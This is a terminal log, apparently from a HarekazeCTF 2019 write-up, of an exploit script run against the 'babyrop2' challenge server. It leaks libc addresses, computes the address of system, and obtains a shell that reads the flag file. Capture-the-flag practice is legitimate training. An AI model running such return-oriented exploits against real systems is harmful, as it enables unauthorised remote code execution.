 vagrant@ubuntu-xenial:/vagrant/HarekazeCTF-2019/Binary/babyrop2$ ./exploit.py
[+] Opening connection to problem.harekaze.com on port 20005: Done
[*] Payload size = 0xb8
[*] readの位置をリークしました: 0x7f466a7ba250
[*] systemの位置を計算しました: 0x7f466a708390
[*] Switching to interactive mode
$ id
uid=1000(babyrop2) gid=1000(babyrop2) groups=1000(babyrop2)
$ cat /home/babyrop2/flag
HarekazeCTF{u53_b55_53gm3nt_t0_pu7_50m37h1ng}
$